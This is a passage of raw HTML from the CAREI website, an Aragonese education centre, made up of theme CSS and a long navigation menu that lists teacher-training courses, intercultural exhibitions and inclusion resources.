.navbar {background: #7a9cbf} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #7a9cbf} }.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #7a9cbf}.navbar #secondary-menu-wrap {background: #7a9cbf}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#7a9cbf}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #7a9cbf}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #dda552; color: #ffffff} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #dda552}.btn.btn-outline, .btn.btn-outline:hover {color: #dda552;border-color: #dda552}.label-primary, .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover, .list-group-item.parent, .list-group-item.parent:focus, .list-group-item.parent:hover {background: #dda552; border-color: #dda552; color: #ffffff}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#4687bf}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:150px}
</style>

	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<link rel="icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			nav.navbar.row.navbar-inverse {display: none !important;}

div#post-99 h1.post-title.entry-title {display:none;}		</style>
		    </head>
    <body class="archive category category-videos-del-carei category-49 wp-custom-logo wp-embed-responsive wp-theme-graphene layout-full-width three_col_center three-columns mob-menu-slideout-over">

        
        <div class="container-fluid">
            
            

            <div id="header" class="row">

                <img width="1903" height="150" src="https://carei.es/wp-content/uploads/cropped-cabecera-web-2022.png" class="attachment-1903x150 size-1903x150" alt="cropped-cabecera-web-2022.png" title="cropped-cabecera-web-2022.png" decoding="async" fetchpriority="high" srcset="https://carei.es/wp-content/uploads/cropped-cabecera-web-2022.png 1903w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-300x24.png 300w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-1024x81.png 1024w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-768x61.png 768w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-1536x121.png 1536w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-750x59.png 750w" sizes="(max-width: 1903px) 100vw, 1903px" />                
                                                                </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Alternar la navegación</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title">
                            <a href="https://carei.es" title="Volver a la página principal">                                CAREI                            </a>                        </p>
                    
                                                    <p class="header_desc">Centro Aragonés de Referencia para la Equidad y la Innovación</p>
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul class="nav navbar-nav flip"><li ><a href="https://carei.es/">Inicio</a></li><li class="menu-item menu-item-66393"><a href="https://carei.es/igualdad-de-genero/" >«Ni más ni menos» y otros materiales para trabajar la igualdad de género</a></li><li class="menu-item menu-item-65315"><a href="https://carei.es/5-jornadas-discapacidad/" >5 Jornadas Discapacidad</a></li><li class="menu-item menu-item-62324"><a href="https://carei.es/acesibilidad-cognitiva/" >Acesibilidad cognitiva</a></li><li class="menu-item menu-item-62588"><a href="https://carei.es/acogida-del-alumnado-inmigrante-y-ensenanza-del-espanol-on-line/" >Acogida del Alumnado Inmigrante y Enseñanza del Español (on-line)</a></li><li class="menu-item menu-item-64578"><a href="https://carei.es/acoso-escolar/" >Acoso escolar</a></li><li class="menu-item menu-item-65033"><a href="https://carei.es/acoso-escolar-3/" >ACOSO ESCOLAR</a></li><li class="menu-item menu-item-63019"><a href="https://carei.es/actividades-de-formacion-del-profesorado-curso-201314/" >Actividades de Formación del Profesorado curso 2013/14</a></li><li class="menu-item menu-item-63021"><a href="https://carei.es/actividades-de-formacion-del-profesorado-curso-2014-15/" >Actividades de Formación del Profesorado curso 2014-15</a></li><li class="menu-item menu-item-64252"><a href="https://carei.es/formacion-del-profesorado-carei-curso-201516/" >Actividades de formación del Profesorado curso 2015/16</a></li><li class="menu-item menu-item-790"><a href="https://carei.es/actividades-de-primaria-y-secundaria/" >Actividades de Infantil, Primaria y Secundaria</a></li><li class="menu-item menu-item-774"><a href="https://carei.es/actividades-musicales/" >Actividades musicales</a></li><li class="menu-item menu-item-799"><a href="https://carei.es/actividades-para-adultos/" >Actividades para adultos</a></li><li class="menu-item menu-item-295"><a href="https://carei.es/actividades-para-el-aula/" >Actividades para el aula</a></li><li class="menu-item menu-item-22389"><a href="https://carei.es/actuaciones-de-exito-grupos-interactivos/" >Actuaciones de éxito: Grupos interactivos</a></li><li class="menu-item menu-item-63078"><a href="https://carei.es/ados-01/" >ADOS.01</a></li><li class="menu-item menu-item-63083"><a href="https://carei.es/ados-02/" >ADOS.02</a></li><li class="menu-item menu-item-62262"><a href="https://carei.es/agenda-del-carei-formacion-institucional/" >Agenda del CAREI. Formación institucional.</a></li><li class="menu-item menu-item-67543"><a href="https://carei.es/espanol-desde-casa/" >ALUMNADO NO ALFABETIZADO</a></li><li class="menu-item menu-item-780"><a href="https://carei.es/aprendemos-en-espanol/" >Aprendemos en español</a></li><li class="menu-item menu-item-1051"><a href="https://carei.es/descipcion-arasaac/" >ARASAAC</a></li><li class="menu-item menu-item-63603"><a href="https://carei.es/atencion-temprana/" >Atención Temprana</a></li><li class="menu-item menu-item-1118 menu-item-has-children"><a href="https://carei.es/aula-virtual-de-espanol/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Aula Virtual de Español (AVE) <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-2249"><a href="https://carei.es/aula-virtual-de-espanol/descargar-registros-ave/" >Descargar registros AVE</a></li><li class="menu-item menu-item-1787"><a href="https://carei.es/aula-virtual-de-espanol/formulario-de-inscripcion-aula-virtual-de-espanol/" >Formulario de Inscripción: Aula Virtual de Español</a></li><li class="menu-item menu-item-2237"><a href="https://carei.es/aula-virtual-de-espanol/formulario-de-inscripcion-aula-virtual-de-espanol-ok/" >Formulario de inscripción: Aula Virtual de Español</a></li></ul></li><li class="menu-item menu-item-62157"><a href="https://carei.es/aula-vitual-de-espanol-ave-para-educadores-de-personas-adultas-y-profesorado-de-secundaria/" >Aula Vitual de Español (AVE) para Educadores de Personas Adultas y Profesorado de Secundaria</a></li><li class="menu-item menu-item-1176"><a href="https://carei.es/banco-de-imagenes/" >Banco de imágenes</a></li><li class="menu-item menu-item-529"><a href="https://carei.es/ar/" >CAREI (árabe)</a></li><li class="menu-item menu-item-522"><a href="https://carei.es/bu/" >CAREI (búlgaro)</a></li><li class="menu-item menu-item-553"><a href="https://carei.es/zh/" >CAREI (chino)</a></li><li class="menu-item menu-item-540"><a href="https://carei.es/fr/" >CAREI (francés)</a></li><li class="menu-item menu-item-533"><a href="https://carei.es/en/" >CAREI (inglés)</a></li><li class="menu-item menu-item-556"><a href="https://carei.es/pl/" >CAREI (polaco)</a></li><li class="menu-item menu-item-560"><a href="https://carei.es/pt/" >CAREI (portugués)</a></li><li class="menu-item menu-item-547"><a href="https://carei.es/ro/" >CAREI (rumano)</a></li><li class="menu-item menu-item-550"><a href="https://carei.es/ru/" >CAREI (ruso)</a></li><li class="menu-item menu-item-558"><a href="https://carei.es/wl/" >CAREI (wolof)</a></li><li class="menu-item menu-item-66575"><a href="https://carei.es/carei-centro-aragones-de-referencia-para-la-equidad-y-la-innovacion/" >CAREI &#8211; Centro Aragonés de Referencia para la Equidad y la Innovación</a></li><li class="menu-item menu-item-300"><a href="https://carei.es/buenas-practicas-educativas/" >CEIP Lucien Briet, diploma acreditativo</a></li><li class="menu-item menu-item-2041"><a href="https://carei.es/centros-preferentes-de-alumnado-autista/" >Centros de atención preferente TEA</a></li><li class="menu-item menu-item-64448"><a href="https://carei.es/claves-culturales-en-el-ambito-educativo/" >Claves culturales en el ámbito educativo</a></li><li class="menu-item menu-item-64857"><a href="https://carei.es/como-contar-cuentos-interculturales/" >Cómo contar cuentos interculturales</a></li><li class="menu-item menu-item-832"><a href="https://carei.es/comunidades-autonomas/" >Comunidades Autónomas</a></li><li class="menu-item menu-item-1692"><a href="https://carei.es/control-de-permisos-de-los-usuarios-de-worpdress/" >Control de permisos de los usuarios de worpdress</a></li><li class="menu-item menu-item-65867"><a href="https://carei.es/convivencia-igualdad-e-inclusion/" >CONVIVENCIA, IGUALDAD E INCLUSIÓN</a></li><li class="menu-item menu-item-2117"><a href="https://carei.es/copia-de-seguridad-bd/" >Copia de seguridad BD</a></li><li class="menu-item menu-item-66745"><a href="https://carei.es/copia-prestamo-del-maletin-simbad-el-marino/" >Copia Préstamo del maletín Simbad el marino</a></li><li class="menu-item menu-item-63832"><a href="https://carei.es/jornadas-cuentos-e-interculturalidad-la-aplicacion-de-los-cuentos-para-una-educacion-intercultural-en-las-aulas/" >Cuentos e interculturalidad. La aplicación de los cuentos para una educación intercultural en las aulas</a></li><li class="menu-item menu-item-2387"><a href="https://carei.es/curso-para-el-desarrollo-del-pensamiento-creativo-o-como-pensar-lo-que-nadie-ha-pensado-antes-huesca/" >Curso para el desarrollo del pensamiento creativo o cómo pensar lo que nadie ha pensado antes (Huesca)</a></li><li class="menu-item menu-item-62483"><a href="https://carei.es/curso-seguridad-y-riesgos-internet/" >Curso seguridad y riesgos en internet en el aula. Orientaciones para su uso saludable.</a></li><li class="menu-item menu-item-62704"><a href="https://carei.es/curso-sobre-mediacion-escolar-y-formacion-en-convivencia/" >Curso sobre mediación escolar y formación en convivencia</a></li><li class="menu-item menu-item-2519"><a href="https://carei.es/curso-problemas-visuales-en-las-aulas-entenderlos-y-atenderlos/" >Curso: Problemas visuales en las aulas: entenderlos y atenderlos</a></li><li class="menu-item menu-item-875 menu-item-has-children"><a href="https://carei.es/cursos-de-formacion-del-profesorado/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Cursos de formación del profesorado <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-910"><a href="https://carei.es/cursos-de-formacion-del-profesorado/acogida-del-alumnado/" >Acogida del Alumnado Inmigrante y Enseñanza del Español</a></li><li class="menu-item menu-item-877"><a href="https://carei.es/cursos-de-formacion-del-profesorado/aula-virtual-de-espanol/" >Aula Virtual de Español (AVE) para Educadores de Personas Adultas y Profesorado de Secundaria</a></li><li class="menu-item menu-item-944"><a href="https://carei.es/cursos-de-formacion-del-profesorado/claves-culturales-alcaniz/" >Claves culturales en el sistema educativo en Alcañiz</a></li><li class="menu-item menu-item-947"><a href="https://carei.es/cursos-de-formacion-del-profesorado/claves-culturales-huesca/" >Claves culturales en el sistema educativo en Huesca</a></li><li class="menu-item menu-item-2120"><a href="https://carei.es/cursos-de-formacion-del-profesorado/curso-claves-culturales-ambito-educativo-zaragoza/" >Curso Claves culturales ambito educativo (Zaragoza)</a></li><li class="menu-item menu-item-938"><a href="https://carei.es/cursos-de-formacion-del-profesorado/servicios-de-orientacion/" >Curso de Formación institucional para los Servicios de Orientación de Aragón</a></li><li class="menu-item menu-item-917"><a href="https://carei.es/cursos-de-formacion-del-profesorado/pensamiento-creativo/" >Curso para el desarrollo del pensamiento creativo o ¿cómo pensar lo que nadie ha pensado antes?</a></li><li class="menu-item menu-item-907"><a href="https://carei.es/cursos-de-formacion-del-profesorado/educacion-intercultural-y-ensenanza-del-espanol-ii/" >Educación intercultural y enseñanza del español II</a></li><li class="menu-item menu-item-903"><a href="https://carei.es/cursos-de-formacion-del-profesorado/educacion-intercultural-y-ensenanza-del-espanol/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas</a></li><li class="menu-item menu-item-923"><a href="https://carei.es/cursos-de-formacion-del-profesorado/elaboracion-de-materiales/" >Elaboración de materiales y aplicación práctica en la enseñanza del español como nueva lengua</a></li><li class="menu-item menu-item-935"><a href="https://carei.es/cursos-de-formacion-del-profesorado/ensenanza-del-espanol/" >Enseñanza del Español para Alumnado Inmigrante(Zaragoza)</a></li><li class="menu-item menu-item-932"><a href="https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-zaragoza/" >Jornadas autonómicas de convivencia y aprendizaje (Zaragoza)</a></li><li class="menu-item menu-item-941"><a href="https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-alcaniz/" >Jornadas Autonómicas de convivencia y aprendizaje en Alcañiz</a></li><li class="menu-item menu-item-929"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-autonomicas-de-convivencia-y-aprendizajehuesca/" >Jornadas autonómicas de convivencia y aprendizaje(Huesca)</a></li><li class="menu-item menu-item-926"><a href="https://carei.es/cursos-de-formacion-del-profesorado/prevencion-abandono-escolar/" >Jornadas de Intervención para la Prevención y Reducción del Abandono Escolar</a></li><li class="menu-item menu-item-956"><a href="https://carei.es/cursos-de-formacion-del-profesorado/primeros-auxilios-huesca/" >Jornadas de primeros auxilios y atención al alumnado con enfermedades crónicas en Huesca</a></li><li class="menu-item menu-item-958"><a href="https://carei.es/cursos-de-formacion-del-profesorado/primeros-auxilios-teruel/" >Jornadas de primeros auxilios y atención al alumnado con enfermedades crónicas en Teruel</a></li><li class="menu-item menu-item-950"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-tea-en-teruel/" >Jornadas TEA en Teruel</a></li><li class="menu-item menu-item-953"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-tea-en-zaragoza/" >Jornadas TEA en Zaragoza</a></li><li class="menu-item menu-item-920"><a href="https://carei.es/cursos-de-formacion-del-profesorado/seminario-atencion-preferentes-tea/" >Seminario para docentes de centros de atención preferentes TEA</a></li></ul></li><li class="menu-item menu-item-65284"><a href="https://carei.es/de-mayor-quiero-ser-notaria/" >De mayor quiero ser notaria</a></li><li class="menu-item menu-item-65296"><a href="https://carei.es/depende-de-los-2/" >Depende de los 2</a></li><li class="menu-item menu-item-63684"><a href="https://carei.es/desarrollo-de-capacidades-a-traves-de-las-inteligencias-multiples/" >Desarrollo de capacidades a través de las inteligencias múltiples</a></li><li class="menu-item menu-item-178"><a href="https://carei.es/descarga-registros-del-programa-de-refuerzo-de-espanol/" >Descarga: registros del Programa de refuerzo de español</a></li><li class="menu-item menu-item-2333"><a href="https://carei.es/descargarpre123123123/" >descargarPRE123123123</a></li><li class="menu-item menu-item-2201"><a href="https://carei.es/detalles-material/" >Detalles del material</a></li><li class="menu-item menu-item-65604"><a href="https://carei.es/discapacidad-auditiva/" >DISCAPACIDAD AUDITIVA</a></li><li class="menu-item menu-item-64026"><a href="https://carei.es/documentos-de-apoyo-grupos-interactivos/" >Documentos de apoyo grupos interactivos</a></li><li class="menu-item menu-item-64024"><a href="https://carei.es/documentos-de-apoyo-para-grupos-interactivos/" >Documentos de apoyo para Grupos Interactivos</a></li><li class="menu-item menu-item-297"><a href="https://carei.es/documentostraducidos/" >Documentos traducidos</a></li><li class="menu-item menu-item-67614"><a href="https://carei.es/documentos-traducidos/" >Documentos traducidos</a></li><li class="menu-item menu-item-783"><a href="https://carei.es/dvd-juntos-aprendemos-en-espanol/" >DVD «Juntos aprendemos en Español»</a></li><li class="menu-item menu-item-62572"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-on-line/" >Educación intercultural y enseñanza del español (on-line)</a></li><li class="menu-item menu-item-62146"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-para-educadores-de-personas-adultas/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas</a></li><li class="menu-item menu-item-62581"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-para-educadores-de-personas-adultas-on-line/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas (on-line)</a></li><li class="menu-item menu-item-64574"><a href="https://carei.es/el-valor-de-la-diferencia/" >El valor de la diferencia</a></li><li class="menu-item menu-item-64458"><a href="https://carei.es/enfoques-y-metodos-en-la-ensenanza-de-espanol-l2/" >Enfoques y métodos en la enseñanza de Español L2</a></li><li class="menu-item menu-item-64332"><a href="https://carei.es/ensenanza-de-espanol-l2-en-contextos-miltilingues-y-multiculturales-en-la-educacion-de-personas-adultas/" >Enseñanza de español L2 en contextos miltilingües y multiculturales en la educación de personas adultas</a></li><li class="menu-item menu-item-63286"><a href="https://carei.es/ensenanza-del-espanol-en-contextos-multilingues-y-multiculturales-en-la-ensenanza-del-espanol/" >Enseñanza del español como L2 en contextos multilingües y multiculturales en la enseñanza del español</a></li><li class="menu-item menu-item-62084"><a href="https://carei.es/ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva/" >Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva</a></li><li class="menu-item menu-item-67793"><a href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" >Enseñanza y aprendizaje del español</a></li><li class="menu-item menu-item-65770"><a href="https://carei.es/asesoria-de-convivencia-2/" >Equipo de orientación educativa en convivencia escolar</a></li><li class="menu-item menu-item-66450"><a href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/" >Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</a></li><li class="menu-item menu-item-66371"><a href="https://carei.es/equipos-especializados-de-orientacion-educativa/" >EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</a></li><li class="menu-item menu-item-63888"><a href="https://carei.es/estrategias-y-recursos-para-la-ensenanza-del-espanol-como-nueva-lengua/" >Estrategias y recursos para la enseñanza del español como nueva lengua</a></li><li class="menu-item menu-item-64835"><a href="https://carei.es/evaluacion-y-diagnostico-del-alumnado-con-tdah/" >Evaluación y diagnóstico del alumnado con TDAH</a></li><li class="menu-item menu-item-338 menu-item-has-children"><a href="https://carei.es/eventos/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Eventos <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-340"><a href="https://carei.es/eventos/categorias/" >Categorías</a></li><li class="menu-item menu-item-342"><a href="https://carei.es/eventos/mis-reservas/" >Mis Reservas</a></li><li class="menu-item menu-item-341"><a href="https://carei.es/eventos/tags/" >Tags</a></li><li class="menu-item menu-item-339"><a href="https://carei.es/eventos/ubicaciones/" >Ubicaciones</a></li></ul></li><li class="menu-item menu-item-1743 menu-item-has-children"><a href="https://carei.es/eventos-2/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Eventos <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1745"><a href="https://carei.es/eventos-2/categorias/" >Categorías</a></li><li class="menu-item menu-item-1747"><a href="https://carei.es/eventos-2/mis-reservas/" >Mis Reservas</a></li><li class="menu-item menu-item-1746"><a href="https://carei.es/eventos-2/tags/" >Tags</a></li><li class="menu-item menu-item-1744"><a href="https://carei.es/eventos-2/ubicaciones/" >Ubicaciones</a></li></ul></li><li class="menu-item menu-item-1491"><a href="https://carei.es/explotacion-destino-democracia/" >Explotación &#8211; Destino: Democracia.</a></li><li class="menu-item menu-item-1496"><a href="https://carei.es/explotacion-el-principito/" >Explotación &#8211; El Principito</a></li><li class="menu-item menu-item-1498"><a href="https://carei.es/explotacion-juegos-tradicionales-del-mundo/" >Explotación &#8211; Juegos tradicionales del mundo</a></li><li class="menu-item menu-item-1493"><a href="https://carei.es/explotacion-donde/" >Explotación &#8211; ¿Dónde?</a></li><li class="menu-item menu-item-64770"><a href="https://carei.es/trastorno-del-espectro-del-autismo-tea/" >Exposición Integración Sensorial TEA</a></li><li class="menu-item menu-item-293 menu-item-has-children"><a href="https://carei.es/exposiciones-itinerantes/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Exposiciones itinerantes y maletas de material <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-503"><a href="https://carei.es/exposiciones-itinerantes/bajo-dos-miradas/" >Bajo dos miradas</a></li><li class="menu-item menu-item-518"><a href="https://carei.es/exposiciones-itinerantes/bubisher/" >Bubisher</a></li><li class="menu-item menu-item-506"><a href="https://carei.es/exposiciones-itinerantes/condiciones-de-prestamo/" >Condiciones de Préstamo</a></li><li class="menu-item menu-item-601"><a href="https://carei.es/exposiciones-itinerantes/derechos-del-nino/" >Derechos del niño</a></li><li class="menu-item menu-item-603"><a href="https://carei.es/exposiciones-itinerantes/destino-democracia-recorriendo-la-senda-de-las-elecciones-en-africa-2005-2010/" >Destino: Democracia. Recorriendo la senda de las elecciones en África (2005-2010)</a></li><li class="menu-item menu-item-605"><a href="https://carei.es/exposiciones-itinerantes/djembes/" >Djembés</a></li><li class="menu-item menu-item-614"><a href="https://carei.es/exposiciones-itinerantes/don-quijote-del-mundo/" >Don Quijote del mundo</a></li><li class="menu-item menu-item-618"><a href="https://carei.es/exposiciones-itinerantes/el-islam-y-la-cultura-arabe/" >El islam y la cultura árabe</a></li><li class="menu-item menu-item-620"><a href="https://carei.es/exposiciones-itinerantes/el-principito/" >El Principito</a></li><li class="menu-item menu-item-625"><a href="https://carei.es/exposiciones-itinerantes/elogio-de-la-diferencia/" >Elogio de la diferencia</a></li><li class="menu-item menu-item-628"><a href="https://carei.es/exposiciones-itinerantes/entre-letras/" >Entre letras</a></li><li class="menu-item menu-item-630"><a href="https://carei.es/exposiciones-itinerantes/familias/" >Familias</a></li><li class="menu-item menu-item-632"><a href="https://carei.es/exposiciones-itinerantes/instrumentos-musicales/" >Instrumentos musicales</a></li><li class="menu-item menu-item-634"><a href="https://carei.es/exposiciones-itinerantes/juegos-tradicionales-del-mundo/" >Juegos tradicionales del mundo</a></li><li class="menu-item menu-item-636"><a href="https://carei.es/exposiciones-itinerantes/las-migraciones-en-el-arte/" >Las migraciones en el arte</a></li><li class="menu-item menu-item-638"><a href="https://carei.es/exposiciones-itinerantes/letras-para-volar/" >Letras para volar</a></li><li class="menu-item menu-item-1917"><a href="https://carei.es/exposiciones-itinerantes/maleta-de-primaria/" >Maleta de primaria</a></li><li class="menu-item menu-item-1921"><a href="https://carei.es/exposiciones-itinerantes/maleta-de-secundaria/" >Maleta Secundaria</a></li><li class="menu-item menu-item-640"><a href="https://carei.es/exposiciones-itinerantes/marruecos/" >Marruecos</a></li><li class="menu-item menu-item-642"><a href="https://carei.es/exposiciones-itinerantes/marruecos-palabras-gentes-y-colores-para-encontrarnos/" >Marruecos: palabras, gentes y colores para encontrarnos</a></li><li class="menu-item menu-item-648"><a href="https://carei.es/exposiciones-itinerantes/objetos-del-mundo/" >Objetos del mundo</a></li><li class="menu-item menu-item-652"><a href="https://carei.es/exposiciones-itinerantes/personajes-de-la-literatura-infantil-universal/" >Personajes de la literatura infantil universal</a></li><li class="menu-item menu-item-654"><a href="https://carei.es/exposiciones-itinerantes/pueblos-de-africa/" >Pueblos de África</a></li><li class="menu-item menu-item-656"><a href="https://carei.es/exposiciones-itinerantes/senegal-50-anos-de-libertad/" >Senegal &#8211; 50 años de libertad</a></li><li class="menu-item menu-item-658"><a href="https://carei.es/exposiciones-itinerantes/senegal-colores-del-sur/" >Senegal &#8211; Colores del Sur</a></li><li class="menu-item menu-item-660"><a href="https://carei.es/exposiciones-itinerantes/usos-del-agua/" >Usos del agua</a></li><li class="menu-item menu-item-646"><a href="https://carei.es/exposiciones-itinerantes/no-hay-derecho/" >¡No hay derecho!</a></li><li class="menu-item menu-item-607"><a href="https://carei.es/exposiciones-itinerantes/donde/" >¿Dónde?</a></li></ul></li><li class="menu-item menu-item-298"><a href="https://carei.es/formacion-del-profesorado/" >FORMACIÓN</a></li><li class="menu-item menu-item-64901"><a href="https://carei.es/formacion-del-profesorado-carei-curso-201617/" >Formación del Profesorado CAREI Curso 2016/17</a></li><li class="menu-item menu-item-59770"><a href="https://carei.es/formacion-20132014/" >Formación del profesorado de cursos anteriores</a></li><li class="menu-item menu-item-62276"><a href="https://carei.es/formacion-institucional-dirigida-a-los-centros-seleccionados-en-la-convocatoria-de-pibe-gi-orden-7-de-noviembre-de-2014/" >Formación institucional dirigida a los centros seleccionados en la convocatoria de PIBE-GI (Orden 7 de noviembre de 2014)</a></li><li class="menu-item menu-item-61951"><a href="https://carei.es/formacion-institucional-para-servicios-de-orientacion-de-aragon/" >Formación institucional para Servicios de Orientación de Aragón</a></li><li class="menu-item menu-item-63172"><a href="https://carei.es/63172-2/" >Formación Institucional para Servicios de Orientación de Aragón. Curso 2015/16</a></li><li class="menu-item menu-item-64845"><a href="https://carei.es/evaluacion-y-diagnostico-del-alumnado-con-altas-capaciades/" >Formación institucional para Servicios de Orientación. Evaluación y diagnóstico del alumnado con altas capaciades</a></li><li class="menu-item menu-item-65168"><a href="https://carei.es/formacion-para-familias/" >formación para familias</a></li><li class="menu-item menu-item-68495"><a href="https://carei.es/wp-booking-calendar/" >Formulario de reserva</a></li><li class="menu-item menu-item-1687"><a href="https://carei.es/gestion/" >Gestión</a></li><li class="menu-item menu-item-997"><a href="https://carei.es/groups/" >Groups</a></li><li class="menu-item menu-item-63932"><a href="https://carei.es/grupos-interactivos/" >Grupos Interactivos</a></li><li class="menu-item menu-item-63514"><a href="https://carei.es/grupos-interactivos-una-actuacion-educativa-de-exito/" >Grupos Interactivos: Una Actuación Educativa de Éxito</a></li><li class="menu-item menu-item-65353"><a href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/" >Guía para la intervención educativa del niño adoptado</a></li><li class="menu-item menu-item-65069"><a href="https://carei.es/uso-responsable-del-movil/" >Guía para un uso responsable del móvil</a></li><li class="menu-item menu-item-65350"><a href="https://carei.es/guias-educativas/" >GUÍAS EDUCATIVAS</a></li><li class="menu-item menu-item-67856"><a href="https://carei.es/guias-solicitud-escolarizacion/" >Guías para cumplimentar la solicitud de escolarización</a></li><li class="menu-item menu-item-63090"><a href="https://carei.es/haizea/" >HAIZEA</a></li><li class="menu-item menu-item-64877"><a href="https://carei.es/i-jornadas-autonomicas-de-arasaac/" >I Jornadas Autonómicas de ARASAAC</a></li><li class="menu-item menu-item-65374"><a href="https://carei.es/i-jornadas-sobre-la-discapacidad-intelectual/" >I JORNADAS SOBRE LA DISCAPACIDAD INTELECTUAL</a></li><li class="menu-item menu-item-62612"><a href="https://carei.es/ii-jornadas-autonomicas-de-centros-especificos-de-educacion-especial/" >II JORNADAS AUTONÓMICAS DE CENTROS ESPECÍFICOS DE EDUCACIÓN ESPECIAL</a></li><li class="menu-item menu-item-63541"><a href="https://carei.es/iii-jornadas-autonomicas-de-centros-de-educacion-especial/" >III JORNADAS AUTONÓMICAS DE CENTROS DE EDUCACIÓN ESPECIAL</a></li><li class="menu-item menu-item-62710"><a href="https://carei.es/ingenia-workshop-de-elaboracion-de-didacticas-para-el-desarrollo-del-pensamiento-creativo-2/" >INGENIA Workshop de elaboración de didácticas para el desarrollo del 